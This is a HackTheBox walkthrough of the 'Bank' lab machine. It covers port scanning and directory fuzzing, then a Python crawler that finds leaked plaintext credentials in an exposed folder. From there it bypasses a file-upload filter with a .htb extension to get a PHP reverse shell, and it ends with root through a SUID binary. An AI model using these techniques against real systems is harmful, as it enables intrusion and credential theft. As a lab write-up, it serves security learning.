[HackTheBox] Bank
Bank is an easy machine. It requires some scripting and basic Linux enumeration skills to complete.
Summary
- Add
bank.htbto the hosts file to access the login page. - Enumerate the website to find
balance-transferdirectory. - Write a script that will find an unencrypted file.
- Login to the dashboard using found credentials.
- Upload a php shell (with
.htbextension) to get a reverse shell. - Find and execute a SUID file.
Recon
Port Scan
nmap -n -sV -p- -T 5 -Pn 10.10.10.29
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
HTTP
When we go to http://10.10.10.29/ we are presented with the Apache2 Ubuntu Default Page.
Port 53 implies that there is a DNS server running on the machine. After adding 10.10.10.29 bank.htb to ‘/etc/hosts’ file, I have visited http://bank.htb and it revealed a login page.

Some more enumeration reveals an interesting directory balance-transfer.
ffuf -u http://bank.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
uploads [Status: 301, Size: 305, Words: 20, Lines: 10]
assets [Status: 301, Size: 304, Words: 20, Lines: 10]
inc [Status: 301, Size: 301, Words: 20, Lines: 10]
server-status [Status: 403, Size: 288, Words: 21, Lines: 11]
balance-transfer [Status: 301, Size: 314, Words: 20, Lines: 10]
The directory seems to contain a lot of files with encrypted bank transactions.
http://bank.htb/balance-transfer/

http://bank.htb/balance-transfer/0a0b2b566c723fce6c5dc9544d426688.acc
++OK ENCRYPT SUCCESS
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: czeCv3jWYYljNI2mTedDWxNCF37ddRuqrJ2WNlTLje47X7tRlHvifiVUm27AUC0ll2i9ocUIqZPo6jfs0KLf3H9qJh0ET00f3josvjaWiZkpjARjkDyokIO3ZOITPI9T
Email: 1xlwRvs9vMzOmq8H3G5npUroI9iySrrTZNpQiS0OFzD20LK4rPsRJTfs3y1VZsPYffOy7PnMo0PoLzsdpU49OkCSSDOR6DPmSEUZtiMSiCg3bJgAElKsFmlxZ9p5MfrE
Password: TmEnErfX3w0fghQUCAniWIQWRf1DutioQWMvo2srytHOKxJn76G4Ow0GM2jgvCFmzrRXtkp2N6RyDAWLGCPv9PbVRvbn7RKGjBENW3PJaHiOhezYRpt0fEV797uhZfXi
CreditCards: 5
Transactions: 93
Balance: 905948 .
===UserAccount===
It seems like before every successfully encrypted file there is a ++OK ENCRYPT SUCCESS line. I quickly coded a web crawler that will list all the files and check them if they contain that line. If not -> print page.
crawl.py
from bs4 import BeautifulSoup
import requests
page = requests.get('http://bank.htb/balance-transfer/').text
soup = BeautifulSoup(page, 'html.parser')
files = ['http://bank.htb/balance-transfer/' + node.get('href') for node in soup.find_all('a') if node.get('href').endswith('acc')]
for file in files:
check = requests.get(file).text
if 'OK ENCRYPT SUCCESS' not in check:
print(file + '\n' + check + '\n')
python3 crawl.py
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email: [email protected]
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
The code is not very optimized, but it gets the job done. After a minute I got some unencrypted credentials with which I logged in to the dashboard.
Exploit
http://bank.htb/support.php contains a form that we can use to upload files! Unfortunately, it block .php files. While checking the source code to see if they are blocked client-side I noticed an interesting comment in the source code.
<!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->

I tried re-uploading my shell with .htb extension and it worked perfectly!
Privilege Escalation
After going through my standard privesc methods I noticed a non-standard SUID file /var/htb/bin/emergency.
find / -perm /4000 2>/dev/null
/var/htb/bin/emergency
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/at
...
Execute it and… we are root!
